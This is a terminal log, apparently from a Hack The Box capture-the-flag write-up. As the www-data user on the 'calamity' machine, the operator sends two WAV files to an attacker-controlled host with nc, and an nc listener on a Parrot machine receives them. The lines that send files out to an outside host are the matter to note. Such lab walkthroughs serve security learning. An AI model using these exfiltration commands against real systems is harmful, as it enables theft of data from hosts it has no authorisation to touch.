 alarmclocks  app  dontforget.txt  intrusions  peda  recov.wav  user.txt
www-data@calamity:/home/xalvas$ nc 10.10.14.4 4441 -q 0 < ./alarmclocks/rick.wav
 c 10.10.14.4 4441 -q 0 < ./alarmclocks/rick.wav
Killed
www-data@calamity:/home/xalvas$ nc 10.10.14.4 4441 -q 0 < recov.wav
nc 10.10.14.4 4441 -q 0 < recov.wav
Killed
www-data@calamity:/home/xalvas$
nouser@parrot ~/content # nc -nlvp 4441 > rick.wav
listening on [any] 4441 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.27] 60966
nouser@parrot ~/content # nc -nlvp 4441 > recov.wav
listening on [any] 4441 ...
c3lis
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.27] 60968
nouser@parrot ~/content # ls
recov.wav  rick.wav
nouser@parrot ~/content #